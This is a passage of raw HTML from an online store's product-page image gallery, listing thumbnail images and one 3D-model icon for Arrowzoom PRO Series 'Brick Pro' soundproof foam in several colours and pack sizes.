id="Thumbnail-template--25976882463008__main-2 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-3" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338387206432" data-media-position="3" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue / 1 piece" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 3 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-3 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue / 1 piece" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-3 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-4" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338387829024" data-media-position="4" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 4 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-4 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-4 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-5" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338387665184" data-media-position="5" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red / 1 piece" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 5 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-5 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red / 1 piece" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-5 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-6" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-22071264739393" data-media-position="1" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" ><span class="thumbnail__badge" aria-hidden="true"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-3d-model"
  fill="none"
  viewBox="0 0 18 21"
>
  <path d="M7.67998 20.629L1.28002 16.723C0.886205 16.4784 0.561675 16.1368 0.337572 15.731C0.113468 15.3251 -0.00274623 14.8686 -1.39464e-05 14.405V6.59497C-0.00238367 6.13167 0.113819 5.6755 0.33751 5.26978C0.561202 4.86405 0.884959 4.52227 1.278 4.27698L7.67796 0.377014C8.07524 0.131403 8.53292 0.000877102 8.99999 9.73346e-08C9.46678 -0.000129605 9.92446 0.129369 10.322 0.374024V0.374024L16.722 4.27399C17.1163 4.51985 17.4409 4.86287 17.6647 5.27014C17.8885 5.67742 18.0039 6.13529 18 6.59998V14.409C18.0026 14.8725 17.8864 15.3289 17.6625 15.7347C17.4386 16.1405 17.1145 16.4821 16.721 16.727L10.321 20.633C9.92264 20.8742 9.46565 21.0012 8.99999 21C8.53428 20.9998 8.07761 20.8714 7.67998 20.629V20.629ZM8.72398 2.078L2.32396 5.97803C2.22303 6.04453 2.14066 6.13551 2.08452 6.24255C2.02838 6.34959 2.00031 6.46919 2.00298 6.59003V14.4C2.00026 14.5205 2.02818 14.6396 2.08415 14.7463C2.14013 14.853 2.22233 14.9438 2.32298 15.01L7.99999 18.48V10.919C8.00113 10.5997 8.08851 10.2867 8.25292 10.0129C8.41732 9.73922 8.65267 9.51501 8.93401 9.36401L15.446 5.841L9.28001 2.08002C9.19614 2.02738 9.09901 1.99962 8.99999 2C8.90251 1.99972 8.8069 2.02674 8.72398 2.078V2.078Z" fill="currentColor"/>
</svg>
</span><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load 3D Model 1 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-6 " > <img src="//arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" srcset="//arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-6 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-7" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338387861792" data-media-position="6" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 6 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-7 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-7 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-8" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338388287776" data-media-position="7" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 7 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-8 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-8 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-9" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338388025632" data-media-position="8" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 8 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-9 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-9 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-10" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338398576928" data-media-position="9" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 9 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-10 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-10 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-11" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338398708000" data-media-position="10" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black / 12 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 10 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-11 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-11 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-12" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338398970144" data-media-position="11" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue / 12 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 11 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-12 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-12 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-13" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338399232288" data-media-position="12" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red / 12 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 12 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-13 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-13 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-14" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338399494432" data-media-position="13" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black & Blue / 12 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 13 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-14 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black &amp; Blue / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-14 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-15" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338399953184" data-media-position="14" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black & Red / 12 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 14 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-15 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black &amp; Red / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&amp;width=324 324w, 